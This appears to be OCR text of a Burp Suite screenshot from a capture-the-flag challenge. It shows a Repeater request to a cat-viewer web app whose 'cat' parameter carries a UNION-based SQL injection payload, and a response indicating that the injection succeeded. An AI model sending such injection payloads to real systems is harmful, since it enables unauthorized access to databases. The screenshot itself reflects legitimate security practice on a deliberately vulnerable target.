 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://nessus-catviewer.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?cat=Shelto"UNION+select+1,2,3,4--
HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
Searching for cats with names like Shelto"UNION select 1,2,3,4--
Name: 3
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Done 344 bytes | 505 millis